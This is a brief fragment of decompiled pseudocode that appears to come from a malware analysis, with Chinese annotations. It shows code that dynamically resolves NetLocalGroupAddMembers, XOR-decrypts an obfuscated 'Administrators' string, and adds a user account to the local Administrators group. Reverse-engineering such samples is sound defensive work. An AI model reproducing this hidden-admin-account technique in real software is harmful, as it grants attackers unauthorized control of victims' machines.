 381 v48 = v131;
382 }
383 LODWORD(v131) = 0;
384 lp_NetLocalGroupAddMembers = (lp_GetProcAddress)(h_Netapi32_dll2, &v131 + 4);// API 获取 NetLocalGroupAddMembers
385 if ( lp_NetLocalGroupAddMembers )
386 {
387 v51 = v126;
388 pAdminGroupSid = userInfo.usri1_name;
389 if ( v126 )
390 {
391 v52 = 0i64;
392 while ( 1 )
393 {
394 *(&v126 + ++v52) ^= v51; // 可能解密了字符串 Administrators
395 if ( v52 ≥ 8 )
396 break;
397 v51 = v126;
398 }
399 LODWORD(v126) = 0;
400 }
401 v53 = lp_NetLocalGroupAddMembers(0i64, &v126 + 4, 3i64, &pAdminGroupSid, 1);// 参数2指向 Administrators
402 if ( !v53 || v53 == 1378 )